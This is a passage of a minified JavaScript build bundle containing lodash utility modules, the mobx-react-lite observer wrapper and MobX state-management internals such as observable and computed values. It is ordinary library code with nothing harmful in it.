.+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||i(t))&&(r(t)?d:s).test(a(t))}},38749:function(t,e,n){var r=n(44239),i=n(41780),o=n(37005),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&i(t.length)&&!!a[r(t)]}},280:function(t,e,n){var r=n(25726),i=n(86916),o=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=[];for(var n in Object(t))o.call(t,n)&&"constructor"!=n&&e.push(n);return e}},27561:function(t,e,n){var r=n(67990),i=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(i,""):t}},7518:function(t){t.exports=function(t){return function(e){return t(e)}}},14429:function(t,e,n){var r=n(55639)["__core-js_shared__"];t.exports=r},31957:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},10852:function(t,e,n){var r=n(28458),i=n(47801);t.exports=function(t,e){var n=i(t,e);return r(n)?n:void 0}},89607:function(t,e,n){var r=n(62705),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(u){}var i=a.call(t);return r&&(e?t[s]=n:delete t[s]),i}},64160:function(t,e,n){var r=n(18552),i=n(57071),o=n(53818),a=n(58525),s=n(70577),u=n(44239),c=n(80346),l="[object Map]",f="[object Promise]",d="[object Set]",h="[object WeakMap]",p="[object DataView]",v=c(r),g=c(i),y=c(o),m=c(a),_=c(s),b=u;(r&&b(new r(new ArrayBuffer(1)))!=p||i&&b(new i)!=l||o&&b(o.resolve())!=f||a&&b(new a)!=d||s&&b(new s)!=h)&&(b=function(t){var e=u(t),n="[object Object]"==e?t.constructor:void 0,r=n?c(n):"";if(r)switch(r){case v:return p;case g:return l;case y:return f;case m:return d;case _:return h}return e}),t.exports=b},47801:function(t){t.exports=function(t,e){return null==t?void 0:t[e]}},15346:function(t,e,n){var r=n(14429),i=function(){var t=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();t.exports=function(t){return!!i&&i in t}},25726:function(t){var e=Object.prototype;t.exports=function(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||e)}},86916:function(t,e,n){var r=n(5569)(Object.keys,Object);t.exports=r},31167:function(t,e,n){t=n.nmd(t);var r=n(31957),i=e&&!e.nodeType&&e,o=i&&t&&!t.nodeType&&t,a=o&&o.exports===i&&r.process,s=function(){try{var t=o&&o.require&&o.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(e){}}();t.exports=s},2333:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},5569:function(t){t.exports=function(t,e){return function(n){return t(e(n))}}},55639:function(t,e,n){var r=n(31957),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},80346:function(t){var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(n){}try{return t+""}catch(n){}}return""}},67990:function(t){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},23279:function(t,e,n){var r=n(13218),i=n(7771),o=n(14841),a=Math.max,s=Math.min;t.exports=function(t,e,n){var u,c,l,f,d,h,p=0,v=!1,g=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var n=u,r=c;return u=c=void 0,p=e,f=t.apply(r,n)}function _(t){return p=t,d=setTimeout(w,e),v?m(t):f}function b(t){var n=t-h;return void 0===h||n>=e||n<0||g&&t-p>=l}function w(){var t=i();if(b(t))return O(t);d=setTimeout(w,function(t){var n=e-(t-h);return g?s(n,l-(t-p)):n}(t))}function O(t){return d=void 0,y&&u?m(t):(u=c=void 0,f)}function A(){var t=i(),n=b(t);if(u=arguments,c=this,h=t,n){if(void 0===d)return _(h);if(g)return clearTimeout(d),d=setTimeout(w,e),m(h)}return void 0===d&&(d=setTimeout(w,e)),f}return e=o(e)||0,r(n)&&(v=!!n.leading,l=(g="maxWait"in n)?a(o(n.maxWait)||0,e):l,y="trailing"in n?!!n.trailing:y),A.cancel=function(){void 0!==d&&clearTimeout(d),p=0,u=h=c=d=void 0},A.flush=function(){return void 0===d?f:O(i())},A}},35694:function(t,e,n){var r=n(9454),i=n(37005),o=Object.prototype,a=o.hasOwnProperty,s=o.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return i(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},1469:function(t){var e=Array.isArray;t.exports=e},98612:function(t,e,n){var r=n(23560),i=n(41780);t.exports=function(t){return null!=t&&i(t.length)&&!r(t)}},44144:function(t,e,n){t=n.nmd(t);var r=n(55639),i=n(95062),o=e&&!e.nodeType&&e,a=o&&t&&!t.nodeType&&t,s=a&&a.exports===o?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||i;t.exports=u},41609:function(t,e,n){var r=n(280),i=n(64160),o=n(35694),a=n(1469),s=n(98612),u=n(44144),c=n(25726),l=n(36719),f=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||u(t)||l(t)||o(t)))return!t.length;var e=i(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(c(t))return!r(t).length;for(var n in t)if(f.call(t,n))return!1;return!0}},23560:function(t,e,n){var r=n(44239),i=n(13218);t.exports=function(t){if(!i(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},41780:function(t){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},13218:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},37005:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},33448:function(t,e,n){var r=n(44239),i=n(37005);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},36719:function(t,e,n){var r=n(38749),i=n(7518),o=n(31167),a=o&&o.isTypedArray,s=a?i(a):r;t.exports=s},50308:function(t){t.exports=function(){}},7771:function(t,e,n){var r=n(55639);t.exports=function(){return r.Date.now()}},95062:function(t){t.exports=function(){return!1}},14841:function(t,e,n){var r=n(27561),i=n(13218),o=n(33448),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?NaN:+t}},46670:function(t,e,n){"use strict";n.d(e,{DT:function(){return c},Pi:function(){return b}});var r=n(68949),i=n(67294);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!r.rC)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var o=n(73935);function a(t){t()}function s(t){return(0,r.Gf)(t)}var u=!1;function c(t){u=t}function l(){return u}var f=function(){function t(t){var e=this;Object.defineProperty(this,"finalize",{enumerable:!0,configurable:!0,writable:!0,value:t}),Object.defineProperty(this,"registrations",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),Object.defineProperty(this,"sweepTimeout",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"sweep",{enumerable:!0,configurable:!0,writable:!0,value:function(t){void 0===t&&(t=1e4),clearTimeout(e.sweepTimeout),e.sweepTimeout=void 0;var n=Date.now();e.registrations.forEach((function(r,i){n-r.registeredAt>=t&&(e.finalize(r.value),e.registrations.delete(i))})),e.registrations.size>0&&e.scheduleSweep()}}),Object.defineProperty(this,"finalizeAllImmediately",{enumerable:!0,configurable:!0,writable:!0,value:function(){e.sweep(0)}})}return Object.defineProperty(t.prototype,"register",{enumerable:!1,configurable:!0,writable:!0,value:function(t,e,n){this.registrations.set(n,{value:e,registeredAt:Date.now()}),this.scheduleSweep()}}),Object.defineProperty(t.prototype,"unregister",{enumerable:!1,configurable:!0,writable:!0,value:function(t){this.registrations.delete(t)}}),Object.defineProperty(t.prototype,"scheduleSweep",{enumerable:!1,configurable:!0,writable:!0,value:function(){void 0===this.sweepTimeout&&(this.sweepTimeout=setTimeout(this.sweep,1e4))}}),t}(),d=new("undefined"!==typeof FinalizationRegistry?FinalizationRegistry:f)((function(t){var e;null===(e=t.reaction)||void 0===e||e.dispose(),t.reaction=null})),h=n(61688),p=function(){};function v(t){t.reaction=new r.le("observer".concat(t.name),(function(){var e;t.stateVersion=Symbol(),null===(e=t.onStoreChange)||void 0===e||e.call(t)}))}function g(t,e){if(void 0===e&&(e="observed"),l())return t();var n=i.useRef(null);if(!n.current){var r={reaction:null,onStoreChange:null,stateVersion:Symbol(),name:e,subscribe:function(t){return d.unregister(r),r.onStoreChange=t,r.reaction||(v(r),r.stateVersion=Symbol()),function(){var t;r.onStoreChange=null,null===(t=r.reaction)||void 0===t||t.dispose(),r.reaction=null}},getSnapshot:function(){return r.stateVersion}};n.current=r}var o,a,u=n.current;if(u.reaction||(v(u),d.register(n,u,u)),i.useDebugValue(u.reaction,s),(0,h.useSyncExternalStore)(u.subscribe,u.getSnapshot,p),u.reaction.track((function(){try{o=t()}catch(e){a=e}})),a)throw a;return o}var y="function"===typeof Symbol&&Symbol.for,m=y?Symbol.for("react.forward_ref"):"function"===typeof i.forwardRef&&(0,i.forwardRef)((function(t){return null})).$$typeof,_=y?Symbol.for("react.memo"):"function"===typeof i.memo&&(0,i.memo)((function(t){return null})).$$typeof;function b(t,e){var n;if(_&&t.$$typeof===_)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(l())return t;var r=null!==(n=null===e||void 0===e?void 0:e.forwardRef)&&void 0!==n&&n,o=t,a=t.displayName||t.name;if(m&&t.$$typeof===m&&(r=!0,"function"!==typeof(o=t.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var s,u,c=function(t,e){return g((function(){return o(t,e)}),a)};return c.displayName=t.displayName,Object.defineProperty(c,"name",{value:t.name,writable:!0,configurable:!0}),t.contextTypes&&(c.contextTypes=t.contextTypes),r&&(c=(0,i.forwardRef)(c)),c=(0,i.memo)(c),s=t,u=c,Object.keys(s).forEach((function(t){w[t]||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))})),c}var w={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var O,A;(A=o.unstable_batchedUpdates)||(A=a),(0,r.jQ)({reactionScheduler:A});O=d.finalizeAllImmediately},68949:function(t,e,n){"use strict";n.d(e,{le:function(){return pe},aD:function(){return ke},EH:function(){return je},Fl:function(){return Tt},jQ:function(){return Le},Gf:function(){return Fe},rC:function(){return un},LO:function(){return xt},z:function(){return Te}});function r(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];throw new Error("number"===typeof t?"[MobX] minified error nr: "+t+(n.length?" "+n.map(String).join(","):"")+". Find the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+t)}var i={};function o(){return"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self?self:i}var a=Object.assign,s=Object.getOwnPropertyDescriptor,u=Object.defineProperty,c=Object.prototype,l=[];Object.freeze(l);var f={};Object.freeze(f);var d="undefined"!==typeof Proxy,h=Object.toString();function p(){d||r("Proxy not available")}function v(t){var e=!1;return function(){if(!e)return e=!0,t.apply(this,arguments)}}var g=function(){};function y(t){return"function"===typeof t}function m(t){switch(typeof t){case"string":case"symbol":case"number":return!0}return!1}function _(t){return null!==t&&"object"===typeof t}function b(t){var e;if(!_(t))return!1;var n=Object.getPrototypeOf(t);return null==n||(null==(e=n.constructor)?void 0:e.toString())===h}function w(t){var e=null==t?void 0:t.constructor;return!!e&&("GeneratorFunction"===e.name||"GeneratorFunction"===e.displayName)}function O(t,e,n){u(t,e,{enumerable:!1,writable:!0,configurable:!0,value:n})}function A(t,e,n){u(t,e,{enumerable:!1,writable:!1,configurable:!0,value:n})}function S(t,e){var n="isMobX"+t;return e.prototype[n]=!0,function(t){return _(t)&&!0===t[n]}}function x(t){return t instanceof Map}function E(t){return t instanceof Set}var k="undefined"!==typeof Object.getOwnPropertySymbols;var C="undefined"!==typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:k?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:Object.getOwnPropertyNames;function T(t){return null===t?null:"object"===typeof t?""+t:t}function P(t,e){return c.hasOwnProperty.call(t,e)}var j=Object.getOwnPropertyDescriptors||function(t){var e={};return C(t).forEach((function(n){e[n]=s(t,n)})),e};function R(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function B(t,e,n){return e&&R(t.prototype,e),n&&R(t,n),t}function I(){return I=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I.apply(this,arguments)}function N(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function D(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function M(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function L(t,e){var n;if("undefined"===typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"===typeof t)return M(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(t,e):void 0}}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=t[Symbol.iterator]()).next.bind(n)}var U=Symbol("mobx-stored-annotations");function F(t){return Object.assign((function(e,n){z(e,n,t)}),t)}function z(t,e,n){P(t,U)||O(t,U,I({},t[U])),function(t){return t.annotationType_===q}(n)||(t[U][e]=n)}var Z=Symbol("mobx administration"),V=function(){function t(t){void 0===t&&(t="Atom"),this.name_=void 0,this.isPendingUnobservation_=!1,this.isBeingObserved_=!1,this.observers_=new Set,this.diffValue_=0,this.lastAccessedBy_=0,this.lowestObserverState_=zt.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=t}var e=t.prototype;return e.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},e.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},e.reportObserved=function(){return de(this)},e.reportChanged=function(){le(),he(this),fe()},e.toString=function(){return this.name_},t}(),H=S("Atom",V);function G(t,e,n){void 0===e&&(e=g),void 0===n&&(n=g);var r,i=new V(t);return e!==g&&De(Ie,i,e,r),n!==g&&Ne(i,n),i}var W={identity:function(t,e){return t===e},structural:function(t,e){return tr(t,e)},default:function(t,e){return Object.is(t,e)},shallow:function(t,e){return tr(t,e,1)}};function Y(t,e,n){return Xe(t)?t:Array.isArray(t)?xt.array(t,{name:n}):b(t)?xt.object(t,void 0,{name:n}):x(t)?xt.map(t,{name:n}):E(t)?xt.set(t,{name:n}):"function"!==typeof t||Pe(t)||Ke(t)?t:w(t)?We(t):Ce(n,t)}function K(t){return t}var q="override";function X(t,e){return{annotationType_:t,options_:e,make_:J,extend_:$}}function J(t,e,n,r){var i;if(null==(i=this.options_)?void 0:i.bound)return null===this.extend_(t,e,n,!1)?0:1;if(r===t.target_)return null===this.extend_(t,e,n,!1)?0:2;if(Pe(n.value))return 1;var o=Q(t,this,e,n,!1);return u(r,e,o),2}function $(t,e,n,r){var i=Q(t,this,e,n);return t.defineProperty_(e,i,r)}function Q(t,e,n,r,i){var o,a,s,u,c,l;void 0===i&&(i=ae.safeDescriptors),l=r,e.annotationType_,l.value;var f,d=r.value;(null==(o=e.options_)?void 0:o.bound)&&(d=d.bind(null!=(f=t.proxy_)?f:t.target_));return{value:Nt(null!=(a=null==(s=e.options_)?void 0:s.name)?a:n.toString(),d,null!=(u=null==(c=e.options_)?void 0:c.autoAction)&&u),configurable:!i||t.isPlainObject_,enumerable:!1,writable:!i}}function tt(t,e){return{annotationType_:t,options_:e,make_:et,extend_:nt}}function et(t,e,n,r){var i;if(r===t.target_)return null===this.extend_(t,e,n,!1)?0:2;if((null==(i=this.options_)?void 0:i.bound)&&!Ke(t.target_[e])&&null===this.extend_(t,e,n,!1))return 0;if(Ke(n.value))return 1;var o=rt(t,this,e,n,!1,!1);return u(r,e,o),2}function nt(t,e,n,r){var i,o=rt(t,this,e,n,null==(i=this.options_)?void 0:i.bound);return t.defineProperty_(e,o,r)}function rt(t,e,n,r,i,o){var a;void 0===o&&(o=ae.safeDescriptors),a=r,e.annotationType_,a.value;var s,u=r.value;i&&(u=u.bind(null!=(s=t.proxy_)?s:t.target_));return{value:We(u),configurable:!o||t.isPlainObject_,enumerable:!1,writable:!o}}function it(t,e){return{annotationType_:t,options_:e,make_:ot,extend_:at}}function ot(t,e,n){return null===this.extend_(t,e,n,!1)?0:1}function at(t,e,n,r){return function(t,e,n,r){e.annotationType_,r.get;0}(0,this,0,n),t.defineComputedProperty_(e,I({},this.options_,{get:n.get,set:n.set}),r)}function st(t,e){return{annotationType_:t,options_:e,make_:ut,extend_:ct}}function ut(t,e,n){return null===this.extend_(t,e,n,!1)?0:1}function ct(t,e,n,r){var i,o;return function(t,e,n,r){e.annotationType_;0}(0,this),t.defineObservableProperty_(e,n.value,null!=(i=null==(o=this.options_)?void 0:o.enhancer)?i:Y,r)}var lt=ft();function ft(t){return{annotationType_:"true",options_:t,make_:dt,extend_:ht}}function dt(t,e,n,r){var i,o,a,s;if(n.get)return Tt.make_(t,e,n,r);if(n.set){var c=Nt(e.toString(),n.set);return r===t.target_?null===t.defineProperty_(e,{configurable:!ae.safeDescriptors||t.isPlainObject_,set:c})?0:2:(u(r,e,{configurable:!0,set:c}),2)}if(r!==t.target_&&"function"===typeof n.value)return w(n.value)?((null==(s=this.options_)?void 0:s.autoBind)?We.bound:We).make_(t,e,n,r):((null==(a=this.options_)?void 0:a.autoBind)?Ce.bound:Ce).make_(t,e,n,r);var l,f=!1===(null==(i=this.options_)?void 0:i.deep)?xt.ref:xt;"function"===typeof n.value&&(null==(o=this.options_)?void 0:o.autoBind)&&(n.value=n.value.bind(null!=(l=t.proxy_)?l:t.target_));return f.make_(t,e,n,r)}function ht(t,e,n,r){var i,o,a;if(n.get)return Tt.extend_(t,e,n,r);if(n.set)return t.defineProperty_(e,{configurable:!ae.safeDescriptors||t.isPlainObject_,set:Nt(e.toString(),n.set)},r);"function"===typeof n.value&&(null==(i=this.options_)?void 0:i.autoBind)&&(n.value=n.value.bind(null!=(a=t.proxy_)?a:t.target_));return(!1===(null==(o=this.options_)?void 0:o.deep)?xt.ref:xt).extend_(t,e,n,r)}var pt={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function vt(t){return t||pt}Object.freeze(pt);var gt=st("observable"),yt=st("observable.ref",{enhancer:K}),mt=st("observable.shallow",{enhancer:function(t,e,n){return void 0===t||null===t||Un(t)||On(t)||Tn(t)||Rn(t)?t:Array.isArray(t)?xt.array(t,{name:n,deep:!1}):b(t)?xt.object(t,void 0,{name:n,deep:!1}):x(t)?xt.map(t,{name:n,deep:!1}):E(t)?xt.set(t,{name:n,deep:!1}):void 0}}),_t=st("observable.struct",{enhancer:function(t,e){return tr(t,e)?e:t}}),bt=F(gt);function wt(t){return!0===t.deep?Y:!1===t.deep?K:function(t){var e,n;return t&&null!=(e=null==(n=t.options_)?void 0:n.enhancer)?e:Y}(t.defaultDecorator)}function Ot(t,e,n){if(!m(e))return Xe(t)?t:b(t)?xt.object(t,e,n):Array.isArray(t)?xt.array(t,e):x(t)?xt.map(t,e):E(t)?xt.set(t,e):"object"===typeof t&&null!==t?t:xt.box(t,e);z(t,e,gt)}Object.assign(Ot,bt);var At,St,xt=a(Ot,{box:function(t,e){var n=vt(e);return new Ft(t,wt(n),n.name,!0,n.equals)},array:function(t,e){var n=vt(e);return(!1===ae.useProxies||!1===n.proxy?qn:hn)(t,wt(n),n.name)},map:function(t,e){var n=vt(e);return new Cn(t,wt(n),n.name)},set:function(t,e){var n=vt(e);return new jn(t,wt(n),n.name)},object:function(t,e,n){return Ue(!1===ae.useProxies||!1===(null==n?void 0:n.proxy)?Dn({},n):function(t,e){var n,r;return p(),t=Dn(t,e),null!=(r=(n=t[Z]).proxy_)?r:n.proxy_=new Proxy(t,tn)}({},n),t,e)},ref:F(yt),shallow:F(mt),deep:bt,struct:F(_t)}),Et="computed",kt=it(Et),Ct=it("computed.struct",{equals:W.structural}),Tt=function(t,e){if(m(e))return z(t,e,kt);if(b(t))return F(it(Et,t));var n=b(e)?e:{};return n.get=t,n.name||(n.name=t.name||""),new Vt(n)};Object.assign(Tt,kt),Tt.struct=F(Ct);var Pt,jt=0,Rt=1,Bt=null!=(At=null==(St=s((function(){}),"name"))?void 0:St.configurable)&&At,It={value:"action",configurable:!0,writable:!1,enumerable:!1};function Nt(t,e,n,r){function i(){return Dt(t,n,e,r||this,arguments)}return void 0===n&&(n=!1),i.isMobxAction=!0,Bt&&(It.value=t,Object.defineProperty(i,"name",It)),i}function Dt(t,e,n,i,o){var a=function(t,e,n,r){var i=!1,o=0;0;var a=ae.trackingDerivation,s=!e||!a;le();var u=ae.allowStateChanges;s&&($t(),u=Mt(!0));var c=te(!0),l={runAsAction_:s,prevDerivation_:a,prevAllowStateChanges_:u,prevAllowStateReads_:c,notifySpy_:i,startTime_:o,actionId_:Rt++,parentActionId_:jt};return jt=l.actionId_,l}(0,e);try{return n.apply(i,o)}catch(s){throw a.error_=s,s}finally{!function(t){jt!==t.actionId_&&r(30);jt=t.parentActionId_,void 0!==t.error_&&(ae.suppressReactionErrors=!0);Lt(t.prevAllowStateChanges_),ee(t.prevAllowStateReads_),fe(),t.runAsAction_&&Qt(t.prevDerivation_);0;ae.suppressReactionErrors=!1}(a)}}function Mt(t){var e=ae.allowStateChanges;return ae.allowStateChanges=t,e}function Lt(t){ae.allowStateChanges=t}Pt=Symbol.toPrimitive;var Ut,Ft=function(t){function e(e,n,r,i,o){var a;return void 0===r&&(r="ObservableValue"),void 0===i&&(i=!0),void 0===o&&(o=W.default),(a=t.call(this,r)||this).enhancer=void 0,a.name_=void 0,a.equals=void 0,a.hasUnreportedChange_=!1,a.interceptors_=void 0,a.changeListeners_=void 0,a.value_=void 0,a.dehancer=void 0,a.enhancer=n,a.name_=r,a.equals=o,a.value_=n(e,void 0,r),a}N(e,t);var n=e.prototype;return n.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},n.set=function(t){this.value_;if((t=this.prepareNewValue_(t))!==ae.UNCHANGED){0,this.setNewValue_(t)}},n.prepareNewValue_=function(t){if(Kt(this),en(this)){var e=rn(this,{object:this,type:ln,newValue:t});if(!e)return ae.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value_,this.name_),this.equals(this.value_,t)?ae.UNCHANGED:t},n.setNewValue_=function(t){var e=this.value_;this.value_=t,this.reportChanged(),on(this)&&sn(this,{type:ln,object:this,newValue:t,oldValue:e})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(t){return nn(this,t)},n.observe_=function(t,e){return e&&t({observableKind:"value",debugObjectName:this.name_,object:this,type:ln,newValue:this.value_,oldValue:void 0}),an(this,t)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return T(this.get())},n[Pt]=function(){return this.valueOf()},e}(V);Ut=Symbol.toPrimitive;var zt,Zt,Vt=function(){function t(t){this.dependenciesState_=zt.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.isBeingObserved_=!1,this.isPendingUnobservation_=!1,this.observers_=new Set,this.diffValue_=0,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=zt.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new Gt(null),this.name_=void 0,this.triggeredBy_=void 0,this.isComputing_=!1,this.isRunningSetter_=!1,this.derivation=void 0,this.setter_=void 0,this.isTracing_=Zt.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,t.get||r(31),this.derivation=t.get,this.name_=t.name||"ComputedValue",t.set&&(this.setter_=Nt("ComputedValue-setter",t.set)),this.equals_=t.equals||(t.compareStructural||t.struct?W.structural:W.default),this.scope_=t.context,this.requiresReaction_=!!t.requiresReaction,this.keepAlive_=!!t.keepAlive}var e=t.prototype;return e.onBecomeStale_=function(){!function(t){if(t.lowestObserverState_!==zt.UP_TO_DATE_)return;t.lowestObserverState_=zt.POSSIBLY_STALE_,t.observers_.forEach((function(t){t.dependenciesState_===zt.UP_TO_DATE_&&(t.dependenciesState_=zt.POSSIBLY_STALE_,t.onBecomeStale_())}))}(this)},e.onBO=function(){this.onBOL&&this.onBOL.forEach((function(t){return t()}))},e.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(t){return t()}))},e.get=function(){if(this.isComputing_&&r(32,this.name_,this.derivation),0!==ae.inBatch||0!==this.observers_.size||this.keepAlive_){if(de(this),Yt(this)){var t=ae.trackingContext;this.keepAlive_&&!t&&(ae.trackingContext=this),this.trackAndCompute()&&function(t){if(t.lowestObserverState_===zt.STALE_)return;t.lowestObserverState_=zt.STALE_,t.observers_.forEach((function(e){e.dependenciesState_===zt.POSSIBLY_STALE_?e.dependenciesState_=zt.STALE_:e.dependenciesState_===zt.UP_TO_DATE_&&(t.lowestObserverState_=zt.UP_TO_DATE_)}))}(this),ae.trackingContext=t}}else Yt(this)&&(this.warnAboutUntrackedRead_(),le(),this.value_=this.computeValue_(!1),fe());var e=this.value_;if(Wt(e))throw e.cause;return e},e.set=function(t){if(this.setter_){this.isRunningSetter_&&r(33,this.name_),this.isRunningSetter_=!0;try{this.setter_.call(this.scope_,t)}finally{this.isRunningSetter_=!1}}else r(34,this.name_)},e.trackAndCompute=function(){var t=this.value_,e=this.dependenciesState_===zt.NOT_TRACKING_,n=this.computeValue_(!0);var r=e||Wt(t)||Wt(n)||!this.equals_(t,n);return r&&(this.value_=n),r},e.computeValue_=function(t){this.isComputing_=!0;var e,n=Mt(!1);if(t)e=qt(this,this.derivation,this.scope_);else if(!0===ae.disableErrorBoundaries)e=this.derivation.call(this.scope_);else try{e=this.derivation.call(this.scope_)}catch(r){e=new Gt(r)}return Lt(n),this.isComputing_=!1,e},e.suspend_=function(){this.keepAlive_||(Xt(this),this.value_=void 0)},e.observe_=function(t,e){var n=this,r=!0,i=void 0;return je((function(){var o=n.get();if(!r||e){var a=$t();t({observableKind:"computed",debugObjectName:n.name_,type:ln,object:n,newValue:o,oldValue:i}),Qt(a)}r=!1,i=o}))},e.warnAboutUntrackedRead_=function(){},e.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},e.valueOf=function(){return T(this.get())},e[Ut]=function(){return this.valueOf()},t}(),Ht=S("ComputedValue",Vt);!function(t){t[t.NOT_TRACKING_=-1]="NOT_TRACKING_",t[t.UP_TO_DATE_=0]="UP_TO_DATE_",t[t.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",t[t.STALE_=2]="STALE_"}(zt||(zt={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(Zt||(Zt={}));var Gt=function(t){this.cause=void 0,this.cause=t};function Wt(t){return t instanceof Gt}function Yt(t){switch(t.dependenciesState_){case zt.UP_TO_DATE_:return!1;case zt.NOT_TRACKING_:case zt.STALE_:return!0;case zt.POSSIBLY_STALE_:for(var e=te(!0),n=$t(),r=t.observing_,i=r.length,o=0;o<i;o++){var a=r[o];if(Ht(a)){if(ae.disableErrorBoundaries)a.get();else try{a.get()}catch(s){return Qt(n),ee(e),!0}if(t.dependenciesState_===zt.STALE_)return Qt(n),ee(e),!0}}return ne(t),Qt(n),ee(e),!1}}function Kt(t){}function qt(t,e,n){var r=te(!0);ne(t),t.newObserving_=new Array(t.observing_.length+100),t.unboundDepsCount_=0,t.runId_=++ae.runId;var i,o=ae.trackingDerivation;if(ae.trackingDerivation=t,ae.inBatch++,!0===ae.disableErrorBoundaries)i=e.call(n);else 